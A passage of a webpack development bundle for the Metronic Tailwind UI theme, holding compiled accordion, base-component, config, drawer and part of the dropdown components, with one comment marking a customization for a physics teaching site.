  \****************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTAccordion = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar event_handler_1 = __webpack_require__(/*! ../../helpers/event-handler */ \"./src/core/helpers/event-handler.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTAccordion = /** @class */ (function (_super) {\n    __extends(KTAccordion, _super);\n    function KTAccordion(element, config) {\n        var _this = _super.call(this) || this;\n        _this._name = 'accordion';\n        _this._defaultConfig = {\n            hiddenClass: 'hidden',\n            activeClass: 'active',\n            expandAll: false\n        };\n        _this._config = _this._defaultConfig;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        _this._handlers();\n        return _this;\n    }\n    KTAccordion.prototype._handlers = function () {\n        var _this = this;\n        event_handler_1.default.on(this._element, '[data-accordion-toggle]', 'click', function (event, target) {\n            event.preventDefault();\n            var accordionElement = target.closest('[data-accordion-item]');\n            if (accordionElement)\n                _this._toggle(accordionElement);\n        });\n    };\n    KTAccordion.prototype._toggle = function (accordionElement) {\n        var payload = { cancel: false };\n        this._fireEvent('toggle', payload);\n        this._dispatchEvent('toggle', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        if (accordionElement.classList.contains('active')) {\n            this._hide(accordionElement);\n        }\n        else {\n            this._show(accordionElement);\n        }\n    };\n    KTAccordion.prototype._show = function (accordionElement) {\n        var _this = this;\n        if (accordionElement.hasAttribute('animating') || accordionElement.classList.contains(this._getOption('activeClass')))\n            return;\n        var toggleElement = dom_1.default.child(accordionElement, '[data-accordion-toggle]');\n        if (!toggleElement)\n            return;\n        var contentElement = dom_1.default.getElement(toggleElement.getAttribute('data-accordion-toggle'));\n        if (!contentElement)\n            return;\n        var payload = { cancel: false };\n        this._fireEvent('show', payload);\n        this._dispatchEvent('show', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        if (this._getOption('expandAll') === false) {\n            this._hideSiblings(accordionElement);\n        }\n        accordionElement.setAttribute('aria-expanded', 'true');\n        accordionElement.classList.add(this._getOption('activeClass'));\n        accordionElement.setAttribute('animating', 'true');\n        contentElement.classList.remove(this._getOption('hiddenClass'));\n        contentElement.style.height = \"0px\";\n        dom_1.default.reflow(contentElement);\n        contentElement.style.height = \"\".concat(contentElement.scrollHeight, \"px\");\n        dom_1.default.transitionEnd(contentElement, function () {\n            accordionElement.removeAttribute('animating');\n            contentElement.style.height = '';\n            _this._fireEvent('shown');\n            _this._dispatchEvent('shown');\n        });\n    };\n    KTAccordion.prototype._hide = function (accordionElement) {\n        var _this = this;\n        if (accordionElement.hasAttribute('animating') || !accordionElement.classList.contains(this._getOption('activeClass')))\n            return;\n        var toggleElement = dom_1.default.child(accordionElement, '[data-accordion-toggle]');\n        if (!toggleElement)\n            return;\n        var contentElement = dom_1.default.getElement(toggleElement.getAttribute('data-accordion-toggle'));\n        if (!contentElement)\n            return;\n        var payload = { cancel: false };\n        this._fireEvent('hide', payload);\n        this._dispatchEvent('hide', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        accordionElement.setAttribute('aria-expanded', 'false');\n        contentElement.style.height = \"\".concat(contentElement.scrollHeight, \"px\");\n        dom_1.default.reflow(contentElement);\n        contentElement.style.height = '0px';\n        accordionElement.setAttribute('animating', 'true');\n        dom_1.default.transitionEnd(contentElement, function () {\n            accordionElement.removeAttribute('animating');\n            accordionElement.classList.remove(_this._getOption('activeClass'));\n            contentElement.classList.add(_this._getOption('hiddenClass'));\n            _this._fireEvent('hidden');\n            _this._dispatchEvent('hidden');\n        });\n    };\n    KTAccordion.prototype._hideSiblings = function (accordionElement) {\n        var _this = this;\n        var siblings = dom_1.default.siblings(accordionElement);\n        siblings === null || siblings === void 0 ? void 0 : siblings.forEach(function (sibling) {\n            _this._hide(sibling);\n        });\n    };\n    KTAccordion.prototype.show = function (accordionElement) {\n        this._show(accordionElement);\n    };\n    KTAccordion.prototype.hide = function (accordionElement) {\n        this._hide(accordionElement);\n    };\n    KTAccordion.prototype.toggle = function (accordionElement) {\n        this._toggle(accordionElement);\n    };\n    KTAccordion.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'accordion')) {\n            return data_1.default.get(element, 'accordion');\n        }\n        if (element.getAttribute('data-accordion') === \"true\") {\n            return new KTAccordion(element);\n        }\n        return null;\n    };\n    KTAccordion.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTAccordion(element, config);\n    };\n    KTAccordion.createInstances = function () {\n        var elements = document.querySelectorAll('[data-accordion=\"true\"]');\n        elements.forEach(function (element) {\n            new KTAccordion(element);\n        });\n    };\n    KTAccordion.init = function () {\n        KTAccordion.createInstances();\n    };\n    return KTAccordion;\n}(component_1.default));\nexports.KTAccordion = KTAccordion;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/accordion/accordion.ts?")},"./src/core/components/accordion/index.ts":
/*!************************************************!*\
  !*** ./src/core/components/accordion/index.ts ***!
  \************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTAccordion = void 0;\nvar accordion_1 = __webpack_require__(/*! ./accordion */ "./src/core/components/accordion/accordion.ts");\nObject.defineProperty(exports, "KTAccordion", ({ enumerable: true, get: function () { return accordion_1.KTAccordion; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/accordion/index.ts?')},"./src/core/components/component.ts":
/*!******************************************!*\
  !*** ./src/core/components/component.ts ***!
  \******************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\n/* eslint-disable guard-for-in */\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __assign = (this && this.__assign) || function () {\n    __assign = Object.assign || function(t) {\n        for (var s, i = 1, n = arguments.length; i < n; i++) {\n            s = arguments[i];\n            for (var p in s) if (Object.prototype.hasOwnProperty.call(s, p))\n                t[p] = s[p];\n        }\n        return t;\n    };\n    return __assign.apply(this, arguments);\n};\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nvar data_1 = __webpack_require__(/*! ../helpers/data */ "./src/core/helpers/data.ts");\nvar dom_1 = __webpack_require__(/*! ../helpers/dom */ "./src/core/helpers/dom.ts");\nvar utils_1 = __webpack_require__(/*! ../helpers/utils */ "./src/core/helpers/utils.ts");\nvar config_1 = __webpack_require__(/*! ./config */ "./src/core/components/config.ts");\nvar KTComponent = /** @class */ (function () {\n    function KTComponent() {\n        this._uid = null;\n        this._element = null;\n    }\n    KTComponent.prototype._init = function (element) {\n        element = dom_1.default.getElement(element);\n        if (!element) {\n            return;\n        }\n        this._element = element;\n        this._events = new Map();\n        this._uid = utils_1.default.geUID(this._name);\n        data_1.default.set(this._element, this._name, this);\n    };\n    KTComponent.prototype._fireEvent = function (eventType, payload) {\n        var _a;\n        if (payload === void 0) { payload = null; }\n        (_a = this._events.get(eventType)) === null || _a === void 0 ? void 0 : _a.forEach(function (callable) {\n            callable(payload);\n        });\n    };\n    KTComponent.prototype._dispatchEvent = function (eventType, payload) {\n        if (payload === void 0) { payload = null; }\n        var event = new CustomEvent(eventType, {\n            detail: { payload: payload },\n            bubbles: true,\n            cancelable: true,\n            composed: false,\n        });\n        if (!this._element)\n            return;\n        this._element.dispatchEvent(event);\n    };\n    KTComponent.prototype._getOption = function (name) {\n        var value = this._config[name];\n        if (value && (typeof value) === \'string\') {\n            return this._getResponsiveOption(value);\n        }\n        else {\n            return value;\n        }\n    };\n    KTComponent.prototype._getResponsiveOption = function (value) {\n        var result = null;\n        var width = dom_1.default.getViewPort().width;\n        var parts = String(value).split(\'|\');\n        if (parts.length > 1) {\n            for (var i = parts.length - 1; i < parts.length; i--) {\n                var part = parts[i];\n                if (part.includes(\':\')) {\n                    var _a = part.split(\':\'), breakpointKey = _a[0], breakpointValue = _a[1];\n                    var breakpoint = utils_1.default.getBreakpoint(breakpointKey);\n                    if (breakpoint <= width) {\n                        result = breakpointValue;\n                        break;\n                    }\n                }\n                else {\n                    result = part;\n                    break;\n                }\n            }\n        }\n        else {\n            result = value;\n        }\n        result = utils_1.default.parseDataAttribute(result);\n        return result;\n    };\n    KTComponent.prototype._getGlobalConfig = function () {\n        if (window.KTGlobalComponentsConfig && window.KTGlobalComponentsConfig[this._name]) {\n            return window.KTGlobalComponentsConfig[this._name];\n        }\n        else if (config_1.default && config_1.default[this._name]) {\n            return config_1.default[this._name];\n        }\n        else {\n            return {};\n        }\n    };\n    KTComponent.prototype._buildConfig = function (config) {\n        if (config === void 0) { config = {}; }\n        if (!this._element)\n            return;\n        this._config = __assign(__assign(__assign(__assign({}, this._defaultConfig), this._getGlobalConfig()), dom_1.default.getDataAttributes(this._element, this._name)), config);\n    };\n    KTComponent.prototype.dispose = function () {\n        if (!this._element)\n            return;\n        data_1.default.remove(this._element, this._name);\n    };\n    KTComponent.prototype.on = function (eventType, callback) {\n        var eventId = utils_1.default.geUID();\n        if (!this._events.get(eventType)) {\n            this._events.set(eventType, new Map());\n        }\n        this._events.get(eventType).set(eventId, callback);\n        return eventId;\n    };\n    KTComponent.prototype.off = function (eventType, eventId) {\n        var _a;\n        (_a = this._events.get(eventType)) === null || _a === void 0 ? void 0 : _a.delete(eventId);\n    };\n    KTComponent.prototype.getOption = function (name) {\n        return this._getOption(name);\n    };\n    KTComponent.prototype.getElement = function () {\n        if (!this._element)\n            return null;\n        return this._element;\n    };\n    return KTComponent;\n}());\nexports["default"] = KTComponent;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/component.ts?')},"./src/core/components/config.ts":
/*!***************************************!*\
  !*** ./src/core/components/config.ts ***!
  \***************************************/function(__unused_webpack_module,exports){eval("\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\n/* eslint-disable max-len */\nvar KTGlobalComponentsConfig = {\n    modal: {\n        backdropClass: 'transition-all duration-300',\n    },\n    drawer: {\n        backdropClass: 'transition-all duration-300',\n        hiddenClass: 'hidden'\n    },\n    collapse: {\n        hiddenClass: 'hidden',\n    },\n    dismiss: {\n        hiddenClass: 'hidden',\n    },\n    tabs: {\n        hiddenClass: 'hidden',\n    },\n    accordion: {\n        hiddenClass: 'hidden',\n    }\n};\nexports[\"default\"] = KTGlobalComponentsConfig;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/config.ts?")},"./src/core/components/drawer/drawer.ts":
/*!**********************************************!*\
  !*** ./src/core/components/drawer/drawer.ts ***!
  \**********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\n/* eslint-disable max-len */\n/* eslint-disable require-jsdoc */\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTDrawer = void 0;\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar utils_1 = __webpack_require__(/*! ../../helpers/utils */ \"./src/core/helpers/utils.ts\");\nvar event_handler_1 = __webpack_require__(/*! ../../helpers/event-handler */ \"./src/core/helpers/event-handler.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTDrawer = /** @class */ (function (_super) {\n    __extends(KTDrawer, _super);\n    function KTDrawer(element, config) {\n        var _this = _super.call(this) || this;\n        _this._name = 'drawer';\n        _this._defaultConfig = {\n            zindex: '100',\n            enable: true,\n            class: '',\n            hiddenClass: 'hidden',\n            backdrop: true,\n            backdropClass: 'transition-all duration-300 fixed inset-0 bg-gray-900 opacity-25',\n            backdropStatic: false,\n            keyboard: true,\n            disableScroll: true,\n            persistent: false,\n            focus: true\n        };\n        _this._config = _this._defaultConfig;\n        _this._isOpen = false;\n        _this._isTransitioning = false;\n        _this._backdropElement = null;\n        _this._relatedTarget = null;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        _this._handleClose();\n        _this._update();\n        return _this;\n    }\n    KTDrawer.prototype._handleClose = function () {\n        var _this = this;\n        if (!this._element)\n            return;\n        event_handler_1.default.on(this._element, '[data-drawer-hide]', 'click', function () {\n            _this._hide();\n        });\n    };\n    KTDrawer.prototype._toggle = function (relatedTarget) {\n        var payload = { cancel: false };\n        this._fireEvent('toggle', payload);\n        this._dispatchEvent('toggle', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        if (this._isOpen === true) {\n            this._hide();\n        }\n        else {\n            this._show(relatedTarget);\n        }\n    };\n    KTDrawer.prototype._show = function (relatedTarget) {\n        var _this = this;\n        if (this._isOpen || this._isTransitioning) {\n            return;\n        }\n        var payload = { cancel: false };\n        this._fireEvent('show', payload);\n        this._dispatchEvent('show', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        KTDrawer.hide();\n        if (this._getOption('backdrop') === true)\n            this._createBackdrop();\n        if (relatedTarget)\n            this._relatedTarget = relatedTarget;\n        if (!this._element)\n            return;\n        this._isTransitioning = true;\n        this._element.classList.remove(this._getOption('hiddenClass'));\n        this._element.setAttribute('role', 'dialog');\n        this._element.setAttribute('aria-modal', 'true');\n        this._element.setAttribute('tabindex', '-1');\n        var zindex = parseInt(this._getOption('zindex'));\n        if (zindex > 0) {\n            this._element.style.zIndex = \"\".concat(zindex);\n        }\n        if (this._getOption('disableScroll')) {\n            document.body.style.overflow = 'hidden';\n        }\n        dom_1.default.reflow(this._element);\n        this._element.classList.add('open');\n        dom_1.default.transitionEnd(this._element, function () {\n            _this._isTransitioning = false;\n            _this._isOpen = true;\n            if (_this._getOption('focus') === true) {\n                _this._autoFocus();\n            }\n            _this._fireEvent('shown');\n            _this._dispatchEvent('shown');\n        });\n    };\n    KTDrawer.prototype._hide = function () {\n        var _this = this;\n        if (!this._element)\n            return;\n        if (this._isOpen === false || this._isTransitioning) {\n            return;\n        }\n        var payload = { cancel: false };\n        this._fireEvent('hide', payload);\n        this._dispatchEvent('hide', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        this._isTransitioning = true;\n        this._element.removeAttribute('role');\n        this._element.removeAttribute('aria-modal');\n        this._element.removeAttribute('tabindex');\n        if (this._getOption('disableScroll')) {\n            document.body.style.overflow = '';\n        }\n        dom_1.default.reflow(this._element);\n        this._element.classList.remove('open');\n        if (this._getOption('backdrop') === true) {\n            this._deleteBackdrop();\n        }\n        dom_1.default.transitionEnd(this._element, function () {\n            if (!_this._element)\n                return;\n            _this._isTransitioning = false;\n            _this._isOpen = false;\n            _this._element.classList.add(_this._getOption('hiddenClass'));\n            _this._element.style.zIndex = '';\n            _this._fireEvent('hidden');\n            _this._dispatchEvent('hidden');\n        });\n    };\n    KTDrawer.prototype._update = function () {\n        if (this._getOption('class').length > 0) {\n            if (this.isEnabled()) {\n                dom_1.default.addClass(this._element, this._getOption('class'));\n            }\n            else {\n                dom_1.default.removeClass(this._element, this._getOption('class'));\n            }\n        }\n    };\n    KTDrawer.prototype._autoFocus = function () {\n        if (!this._element)\n            return;\n        var input = this._element.querySelector('[data-drawer-focus]');\n        if (!input)\n            return;\n        else\n            input.focus();\n    };\n    KTDrawer.prototype._createBackdrop = function () {\n        var _this = this;\n        if (!this._element)\n            return;\n        var zindex = parseInt(this._getOption('zindex'));\n        this._backdropElement = document.createElement('DIV');\n        this._backdropElement.style.zIndex = (zindex - 1).toString();\n        this._backdropElement.classList.add('drawer-backdrop');\n        document.body.append(this._backdropElement);\n        dom_1.default.reflow(this._backdropElement);\n        dom_1.default.addClass(this._backdropElement, this._getOption('backdropClass'));\n        this._backdropElement.addEventListener('click', function (event) {\n            event.preventDefault();\n            if (_this._getOption('backdropStatic') === false) {\n                _this._hide();\n            }\n        });\n    };\n    KTDrawer.prototype._deleteBackdrop = function () {\n        var _this = this;\n        if (!this._backdropElement)\n            return;\n        dom_1.default.reflow(this._backdropElement);\n        this._backdropElement.style.opacity = \"0\";\n        dom_1.default.transitionEnd(this._backdropElement, function () {\n            if (!_this._backdropElement)\n                return;\n            dom_1.default.remove(_this._backdropElement);\n        });\n    };\n    KTDrawer.prototype._isEnabled = function () {\n        return this._getOption('enable');\n    };\n    KTDrawer.prototype.toggle = function () {\n        return this._toggle();\n    };\n    KTDrawer.prototype.show = function (relatedTarget) {\n        return this._show(relatedTarget);\n    };\n    KTDrawer.prototype.hide = function () {\n        return this._hide();\n    };\n    KTDrawer.prototype.update = function () {\n        return this._update();\n    };\n    KTDrawer.prototype.getRelatedTarget = function () {\n        return this._relatedTarget;\n    };\n    KTDrawer.prototype.isOpen = function () {\n        return this._isOpen;\n    };\n    KTDrawer.prototype.isEnabled = function () {\n        return this._isEnabled();\n    };\n    KTDrawer.getInstance = function (element) {\n        if (!element)\n            return null;\n        if (data_1.default.has(element, 'drawer')) {\n            return data_1.default.get(element, 'drawer');\n        }\n        if (element.getAttribute('data-drawer') === \"true\") {\n            return new KTDrawer(element);\n        }\n        return null;\n    };\n    KTDrawer.getOrCreateInstance = function (element, config) {\n        return this.getInstance(element) || new KTDrawer(element, config);\n    };\n    KTDrawer.hide = function () {\n        var elements = document.querySelectorAll('[data-drawer]');\n        elements.forEach(function (element) {\n            var drawer = KTDrawer.getInstance(element);\n            if (drawer && drawer.isOpen()) {\n                drawer.hide();\n            }\n        });\n    };\n    KTDrawer.handleResize = function () {\n        window.addEventListener('resize', function () {\n            var timer;\n            utils_1.default.throttle(timer, function () {\n                document.querySelectorAll('[data-drawer]').forEach(function (element) {\n                    var drawer = KTDrawer.getInstance(element);\n                    drawer.update();\n                    if (drawer && drawer.isOpen() && !drawer.isEnabled()) {\n                        drawer.hide();\n                    }\n                });\n            }, 200);\n        });\n    };\n    KTDrawer.handleToggle = function () {\n        event_handler_1.default.on(document.body, '[data-drawer-toggle]', 'click', function (event, target) {\n            event.stopPropagation();\n            var selector = target.getAttribute(\"data-drawer-toggle\");\n            if (!selector)\n                return;\n            var drawerElement = document.querySelector(selector);\n            var drawer = KTDrawer.getInstance(drawerElement);\n            if (drawer) {\n                drawer.toggle();\n            }\n        });\n    };\n    KTDrawer.handleDismiss = function () {\n        event_handler_1.default.on(document.body, '[data-drawer-dismiss]', 'click', function (event, target) {\n            event.stopPropagation();\n            var modalElement = target.closest('[data-drawer=\"true\"]');\n            if (modalElement) {\n                var modal = KTDrawer.getInstance(modalElement);\n                if (modal) {\n                    modal.hide();\n                }\n            }\n        });\n    };\n    KTDrawer.handleClickAway = function () {\n        document.addEventListener('click', function (event) {\n            var drawerElement = document.querySelector('.open[data-drawer]');\n            if (!drawerElement)\n                return;\n            var drawer = KTDrawer.getInstance(drawerElement);\n            if (!drawer)\n                return;\n            if (drawer.getOption('persistent'))\n                return;\n            if (drawer.getOption('backdrop'))\n                return;\n            if (drawerElement !== event.target &&\n                drawer.getRelatedTarget() !== event.target &&\n                drawerElement.contains(event.target) === false) {\n                drawer.hide();\n            }\n        });\n    };\n    KTDrawer.handleKeyword = function () {\n        document.addEventListener('keydown', function (event) {\n            var drawerElement = document.querySelector('.open[data-drawer]');\n            var drawer = KTDrawer.getInstance(drawerElement);\n            if (!drawer) {\n                return;\n            }\n            // if esc key was not pressed in combination with ctrl or alt or shift\n            if (event.key === 'Escape' && !(event.ctrlKey || event.altKey || event.shiftKey)) {\n                drawer.hide();\n            }\n            if (event.code === 'Tab' && !event.metaKey) {\n                return;\n            }\n        });\n    };\n    KTDrawer.createInstances = function () {\n        var elements = document.querySelectorAll('[data-drawer=\"true\"]');\n        elements.forEach(function (element) {\n            new KTDrawer(element);\n        });\n    };\n    KTDrawer.init = function () {\n        KTDrawer.createInstances();\n        if (window.KT_DRAWER_INITIALIZED !== true) {\n            KTDrawer.handleToggle();\n            KTDrawer.handleDismiss();\n            KTDrawer.handleResize();\n            KTDrawer.handleClickAway();\n            KTDrawer.handleKeyword();\n            window.KT_DRAWER_INITIALIZED = true;\n        }\n    };\n    return KTDrawer;\n}(component_1.default));\nexports.KTDrawer = KTDrawer;\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/drawer/drawer.ts?")},"./src/core/components/drawer/index.ts":
/*!*********************************************!*\
  !*** ./src/core/components/drawer/index.ts ***!
  \*********************************************/function(__unused_webpack_module,exports,__webpack_require__){eval('\nObject.defineProperty(exports, "__esModule", ({ value: true }));\nexports.KTDrawer = void 0;\nvar drawer_1 = __webpack_require__(/*! ./drawer */ "./src/core/components/drawer/drawer.ts");\nObject.defineProperty(exports, "KTDrawer", ({ enumerable: true, get: function () { return drawer_1.KTDrawer; } }));\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./src/core/components/drawer/index.ts?')},"./src/core/components/dropdown/dropdown.ts":
/*!**************************************************!*\
  !*** ./src/core/components/dropdown/dropdown.ts ***!
  \**************************************************/function(__unused_webpack_module,exports,__webpack_require__){eval("\nvar __extends = (this && this.__extends) || (function () {\n    var extendStatics = function (d, b) {\n        extendStatics = Object.setPrototypeOf ||\n            ({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||\n            function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };\n        return extendStatics(d, b);\n    };\n    return function (d, b) {\n        if (typeof b !== \"function\" && b !== null)\n            throw new TypeError(\"Class extends value \" + String(b) + \" is not a constructor or null\");\n        extendStatics(d, b);\n        function __() { this.constructor = d; }\n        d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());\n    };\n})();\nObject.defineProperty(exports, \"__esModule\", ({ value: true }));\nexports.KTDropdown = void 0;\nvar core_1 = __webpack_require__(/*! @popperjs/core */ \"./node_modules/@popperjs/core/lib/index.js\");\nvar dom_1 = __webpack_require__(/*! ../../helpers/dom */ \"./src/core/helpers/dom.ts\");\nvar data_1 = __webpack_require__(/*! ../../helpers/data */ \"./src/core/helpers/data.ts\");\nvar event_handler_1 = __webpack_require__(/*! ../../helpers/event-handler */ \"./src/core/helpers/event-handler.ts\");\nvar component_1 = __webpack_require__(/*! ../component */ \"./src/core/components/component.ts\");\nvar KTDropdown = /** @class */ (function (_super) {\n    __extends(KTDropdown, _super);\n    function KTDropdown(element, config) {\n        var _this = _super.call(this) || this;\n        _this._name = 'dropdown';\n        _this._defaultConfig = {\n            zindex: 105,\n            hoverTimeout: 200,\n            placement: 'bottom-start',\n            placementRtl: 'bottom-end',\n            permanent: false,\n            dismiss: false,\n            trigger: 'click',\n            attach: '',\n            offset: '0px, 5px',\n            offsetRtl: '0px, 5px',\n            hiddenClass: 'hidden'\n        };\n        _this._config = _this._defaultConfig;\n        _this._disabled = false;\n        _this._isTransitioning = false;\n        _this._isOpen = false;\n        if (data_1.default.has(element, _this._name))\n            return _this;\n        _this._init(element);\n        _this._buildConfig(config);\n        _this._toggleElement = _this._element.querySelector('.dropdown-toggle, [data-dropdown-toggle]');\n        if (!_this._toggleElement)\n            return _this;\n        _this._contentElement = _this._element.querySelector('.dropdown-content, [data-dropdown-content]');\n        if (!_this._contentElement)\n            return _this;\n        data_1.default.set(_this._contentElement, 'dropdownElement', _this._element);\n        return _this;\n    }\n    KTDropdown.prototype._click = function (event) {\n        event.preventDefault();\n        event.stopPropagation();\n        if (this._disabled === true) {\n            return;\n        }\n        if (this._getOption('trigger') !== 'click') {\n            return;\n        }\n        this._toggle();\n    };\n    KTDropdown.prototype._mouseover = function () {\n        if (this._disabled === true) {\n            return;\n        }\n        if (this._getOption('trigger') !== 'hover') {\n            return;\n        }\n        if (data_1.default.get(this._element, 'hover') === '1') {\n            clearTimeout(data_1.default.get(this._element, 'timeout'));\n            data_1.default.remove(this._element, 'hover');\n            data_1.default.remove(this._element, 'timeout');\n        }\n        this._show();\n    };\n    KTDropdown.prototype._mouseout = function () {\n        var _this = this;\n        if (this._disabled === true) {\n            return;\n        }\n        if (this._getOption('trigger') !== 'hover') {\n            return;\n        }\n        var timeout = setTimeout(function () {\n            if (data_1.default.get(_this._element, 'hover') === '1') {\n                _this._hide();\n            }\n        }, parseInt(this._getOption('hoverTimeout')));\n        data_1.default.set(this._element, 'hover', '1');\n        data_1.default.set(this._element, 'timeout', timeout);\n    };\n    KTDropdown.prototype._toggle = function () {\n        if (this._isOpen) {\n            this._hide();\n        }\n        else {\n            this._show();\n        }\n    };\n    KTDropdown.prototype._show = function () {\n        var _this = this;\n        if (this._isOpen || this._isTransitioning) {\n            return;\n        }\n        var payload = { cancel: false };\n        this._fireEvent('show', payload);\n        this._dispatchEvent('show', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        // Hide all currently shown dropdowns except current one\n        KTDropdown.hide();\n        // PHYSICS Classroom Customization - Remove Menu Dependency\n        // KTMenu.hide(this._element);\n        var zIndex = parseInt(this._getOption('zindex'));\n        var parentZindex = dom_1.default.getHighestZindex(this._element);\n        if (parentZindex !== null && parentZindex >= zIndex) {\n            zIndex = parentZindex + 1;\n        }\n        if (zIndex > 0) {\n            this._contentElement.style.zIndex = zIndex.toString();\n        }\n        this._contentElement.style.display = 'block';\n        this._contentElement.style.opacity = '0';\n        dom_1.default.reflow(this._contentElement);\n        this._contentElement.style.opacity = '1';\n        this._contentElement.classList.remove(this._getOption('hiddenClass'));\n        this._toggleElement.classList.add('active');\n        this._contentElement.classList.add('open');\n        this._element.classList.add('open');\n        this._initPopper();\n        dom_1.default.transitionEnd(this._contentElement, function () {\n            _this._isTransitioning = false;\n            _this._isOpen = true;\n            _this._fireEvent('shown');\n            _this._dispatchEvent('shown');\n        });\n    };\n    KTDropdown.prototype._hide = function () {\n        var _this = this;\n        if (this._isOpen === false || this._isTransitioning) {\n            return;\n        }\n        var payload = { cancel: false };\n        this._fireEvent('hide', payload);\n        this._dispatchEvent('hide', payload);\n        if (payload.cancel === true) {\n            return;\n        }\n        this._contentElement.style.opacity = '1';\n        dom_1.default.reflow(this._contentElement);\n        this._contentElement.style.opacity = '0';\n        this._contentElement.classList.remove('open');\n        this._toggleElement.classList.remove('active');\n        this._element.classList.remove('open');\n        dom_1.default.transitionEnd(this._contentElement, function () {\n            _this._isTransitioning = false;\n            _this._isOpen = false;\n            _this._contentElement.classList.add(_this._getOption('hiddenClass'));\n            _this._contentElement.style.display = '';\n            _this._contentElement.style.zIndex = '';\n            // Destroy popper(new)\n            _this._destroyPopper();\n            // Handle dropdown hidden event\n            _this._fireEvent('hidden');\n            _this._dispatchEvent('hidden');\n        });\n    };\n    KTDropdown.prototype._initPopper = function () {\n        var isRtl = dom_1.default.isRTL();\n        // Setup popper instance\n        var reference;\n        var attach = this._getOption('attach');\n        if (attach) {\n            if (attach === 'parent') {\n                reference = this._toggleElement.parentNode;\n            }\n            else {\n                reference = document.querySelector(attach);\n            }\n        }\n        else {\n            reference = this._toggleElement;\n        }\n        if (reference) {\n            var popper = (0, core_1.createPopper)(reference, this._contentElement, this._getPopperConfig());\n            data_1.default.set(this._element, 'popper', popper);\n        }\n    };\n    KTDropdown.prototype._destroyPopper = function () {\n        if (data_1.default.has(this._element, 'popper')) {\n            data_1.default.get(this._element, 'popper').destroy();\n            data_1.default.remove(this._element, 'popper');\n        }\n    };\n    KTDropdown.prototype.__isOpen = function () {\n        return this._element.classList.contains('open') && this._contentElement.classList.contains('open');\n    };\n    KTDropdown.prototype._getPopperConfig = function () {\n        var isRtl = dom_1.default.isRTL();\n        // Placement\n        var placement = this._getOption('placement');\n        if (isRtl && this._getOption('placementRtl')) {\n            placement = this._getOption('placementRtl');\n        }\n        // Offset\n        var offsetValue = this._getOption('offset');\n        if (isRtl && this._getOption('offsetRtl')) {\n            offsetValue = this._getOption('offsetRtl');\n        }\n        var offset = offsetValue ? offsetValue.toString().split(',').map(function (value) { return parseInt(value.trim(), 10); }) : [0, 0];\n        // Strategy\n        var strategy = this._getOption('overflow') === true ? 'absolute' : 'fixed';\n        var altAxis = this._getOption('flip') !== false ? true : false;\n        var popperConfig = {\n            placement: placement,\n            strategy: strategy,\n            modifiers: [\n                {\n                    name: 'offset',\n                    options: {\n                        offset: offset\n                    }\n                },\n                {\n                    name: 'preventOverflow',\n                    options: {\n                        altAxis: altAxis\n                    }\n                },\n                {\n                    name: 'flip',\n                    options: {\n                        flipVariations: false\n                    }\n                }\n            ]\n        };\n        return popperConfig;\n    };\n    KTDropdown.prototype._getToggleElement = function () {\n        return 